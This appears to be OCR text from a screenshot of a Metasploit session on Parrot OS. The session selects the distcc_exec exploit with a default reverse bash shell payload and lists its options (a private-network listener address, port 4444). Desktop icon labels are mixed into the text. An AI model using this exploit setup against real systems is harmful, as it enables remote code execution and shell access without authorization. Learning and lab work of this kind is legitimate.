 [msf](Jobs:0 Agents:1) >> use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
[msf](Jobs:0 Agents:1) exploit(unix/misc/distcc_exec) >> show options
Parrot
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
Home
g-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Install Parrot
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.208.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Trash
Id Name
-- ----
0 Automatic Target